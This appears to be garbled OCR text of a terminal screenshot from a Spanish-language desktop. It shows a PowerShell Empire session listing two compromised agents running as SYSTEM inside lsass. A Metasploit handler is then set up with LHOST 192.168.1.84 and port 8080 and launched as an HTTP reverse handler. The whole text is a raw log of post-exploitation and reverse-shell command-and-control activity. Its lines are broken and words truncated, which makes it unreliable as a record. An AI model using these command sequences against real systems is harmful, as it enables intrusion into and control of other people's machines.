 Aplicaciones Lugares Terminal lun 20:54 1 en
280 modules currently loaded
2 listeners currently active
2 agents currently active
(Empire) > agents
[*] Active agents:
Name Lang Internal IP Mach
ine Name Username Process
Delay Last Seen
--------- ---- ----------- -----
-------- --------- -------
----- --------------------
ZVKE7SCR ps 192.168.48.1 fe8HACK
ING-MEXICO *WORKGROUP\SYSTEM lsass/636
5/0.0 2017-11-20 20:54:10
ps 192.168.48.1 fe8HACK
ING-MEXICO *WORKGROUP\SYSTEM lsass/636
5/0.0 2017-11-20 20:54:10
F793ire: agents) > interact K4XYF
(Empire: K4XYF793) > sysn
--------
EXITFUNC process yes Ex
t technique (Accepted: '', seh, thread, p
ocess, none)
LHOST yes Th
local listener hostname
LPORT 8080 yes Th
local listener port
LURI no Th
HTTP Path
xploit target:
Id Name
-- ----
0 Wildcard Target
sf exploit(handler) > set LHOST 192.168.1
84
HOST => 192.168.1.84
sf exploit(handler) > exploit
*] Exploit running as background job 0.
*] Started HTTP reverse handler on http:/
192.168.1.84:8080
msf exploit(handler) >